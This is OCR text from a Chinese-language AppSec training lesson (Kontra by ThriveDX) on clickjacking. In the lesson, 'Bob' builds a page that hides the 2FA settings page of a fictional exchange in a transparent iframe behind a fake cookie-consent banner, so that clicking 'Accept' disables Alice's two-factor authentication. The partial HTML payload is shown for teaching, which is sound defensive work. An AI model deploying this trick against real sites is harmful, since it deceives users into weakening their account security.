 KONTRA
AppSec Training by ThriveDX
点击劫持
8/18
8.禁用爱丽丝的两步验证
由于Bob拥有个人Coinpay交易账户，因此他能够查看
Coinpay的两步验证页面，并发现一个恶意禁用任何用户的
两步验证的漏洞。
为了利用此漏洞攻击Alice的Coinpay帐户，Bob首先构建了
一个恶意网页。
让我们进一步分析此恶意网页，以了解其工作原理。
指示
单击“分析代码”以查看 Bob 的恶意 HTML 页面。
1/4
Bob 的恶意网页旨在显示虚假的 Cookie 同意横幅
消息。
/h2>
5 <p>NOTICE: This website or it's third-party tools use cookies, which are necessary
for its functioning and required to achieve the purposes illustrated in the cookie
policy. If you want to learn more or withdraw your consent to all or some of the
cookies, please refer to the cookie policy. You accept the use of cookies by
closing or dismissing this banner by scrolling this page, by clicking a link or
button or by continuing to browse otherwise.</p>
6
7 <button>Accept</button>
8 <button>Learn more and customize</button>
9 <iframe id="iframe" src="https://www.coinpay.com/user/security/2fac"
frameborder="1" style="opacity: 0"></iframe>
10
11 </body>
12 </html>